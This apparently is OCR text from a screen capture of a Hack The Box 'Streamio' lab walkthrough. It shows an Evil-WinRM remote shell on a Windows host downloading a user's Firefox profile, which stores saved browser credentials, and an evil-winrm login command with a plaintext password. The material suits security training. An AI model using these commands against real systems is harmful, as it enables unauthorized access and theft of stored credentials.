 Applications Places System Tue Sep 13, 19:51
root@gibson
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> download br53rxeg.default-relea
se
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release to br
53rxeg.default-release
^C
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└──╼ [★]$ evil-winrm -i 10.10.11.158 -u nikk37 -p 'get_dem_girls2@yahoo.com'
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/5rwivk2l.default]
└──╼ [★]$ ls
'C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\5rwivk2l.default'
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/5rwivk2l.default]
└──╼ [★]$ ls
'C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\5rwivk2l.default'
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/5rwivk2l.default]
└──╼ [★]$
[0] 0:openvpn 1:bashZ 2:bashZ 3:bashZ 4:ssh- 5:bash* "parrot" 19:51 13-Sep-22